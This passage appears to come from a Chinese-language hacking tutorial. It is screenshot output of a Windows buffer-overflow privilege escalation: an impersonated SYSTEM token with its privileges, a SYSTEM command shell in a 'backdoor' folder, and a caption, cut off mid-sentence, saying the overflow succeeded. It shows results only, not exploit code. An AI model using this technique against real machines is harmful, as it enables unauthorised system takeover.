 thread 208 Token:
NULL< use PrimaryToken< token of process >
Impersonate OK
Impersonated token DACL:
ACE0 Mask=0x000f01ff Flag=0x00000000 DX\sagi
ACE1 Mask=0x000f01ff Flag=0x00000000 NT AUTHORITY\SYSTEM
ACE2 Mask=0x000f01ff Flag=0x00000000 BUILTIN\Administrators
ACE3 Mask=0x000f01ff Flag=0x00000000 NT AUTHORITY\SYSTEM
Impersonated token detail information:
TokenUser = NT AUTHORITY\SYSTEM
TokenOwner = BUILTIN\Administrators
TokenType = Impersonation
ImpersonateLevel = 2
Privilege SeTcbPrivilege = 3
Privilege SeCreateTokenPrivilege = 0
Privilege SeTakeOwnershipPrivilege = 0
Privilege SeCreatePagefilePrivilege = 3
Privilege SeLockMemoryPrivilege = 3
Privilege SeAssignPrimaryTokenPrivilege = 0
Privilege SeIncreaseQuotaPrivilege = 0
Privilege SeIncreaseBasePriorityPrivilege = 3
Privilege SeCreatePermanentPrivilege = 3
Privilege SeDebugPrivilege = 3
Privilege SeAuditPrivilege = 3
Privilege SeSecurityPrivilege = 2
Privilege SeSystemEnvironmentPrivilege = 0
Privilege SeChangeNotifyPrivilege = 3
Privilege SeBackupPrivilege = 0
Privilege SeRestorePrivilege = 0
D:\WINNT\System32\cmd.exe
Welcome!
Current user id: NT AUTHORITY\SYSTEM
To operate files like explorer, execute following
"ProgramFiles\Internet Explorer\Iexplore" C:
OK, let's begin!
D:\hacker\backdoor>_
开始 命令提示符 未命名 - 画图 D:\WINNT\System32\cmd... 8:37
图 3
溢出成功了, ptsec直接调用了cmd.exe, 屏